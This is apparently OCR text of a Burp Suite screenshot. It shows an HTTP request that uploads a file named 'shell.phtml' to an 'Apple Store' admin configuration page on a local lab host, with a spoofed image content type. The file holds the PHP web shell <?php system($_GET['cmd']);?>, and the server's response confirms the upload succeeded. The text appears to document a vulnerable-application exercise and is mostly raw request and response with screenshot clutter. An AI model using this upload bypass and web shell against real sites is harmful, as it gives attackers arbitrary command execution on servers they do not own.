 Request
Pretty Raw Hex
\n
1 POST /adm_configuration.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------362999046743514617426287​70927
8 Content-Length: 607
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/adm_configuration.php
12 Cookie: PHPSESSID=uv694pbom64dihteq9e6v2s5c0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------36299904674351461742628770927
17 Content-Disposition: form-data; name="file_upload"; filename="shell.phtml"
18 Content-Type: images/jpg
19
20 <?php system($_GET['cmd']);?>
21
22 -----------------------------36299904674351461742628770927
23 Content-Disposition: form-data; name="destinatario"
24
25 123
26 -----------------------------36299904674351461742628770927
27 Content-Disposition: form-data; name="asunto"
28
29 123
30 -----------------------------36299904674351461742628770927
31 Content-Disposition: form-data; name="mensaje"
32
33 123
34 -----------------------------36299904674351461742628770927--
35
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 08:35:15 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3710
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <div class='alert alert-success mt-3'>
Archivo subido con éxito.
</div>
14
15 <!DOCTYPE html>
16 <html lang="es">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
Configuración - Apple Store
</title>
21 <!-- Bootstrap CSS -->
22 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
rel="stylesheet">
23 <link rel="stylesheet" href="styles.css">
24 </head>
25 <body>
26
27 <!-- Navbar -->
28 <nav class="navbar navbar-expand-lg navbar-light bg-light">
29 <div class="container-fluid">
30 <a class="navbar-brand ms-4 py-2" href="index.php">
31 <img src="/img/logo.png" alt="Apple Store Logo" style="
height: 40px;">
32 Apple Store
Search
0 highlights
Ins
Rec
Rec
Rec
Rec
Rec
Res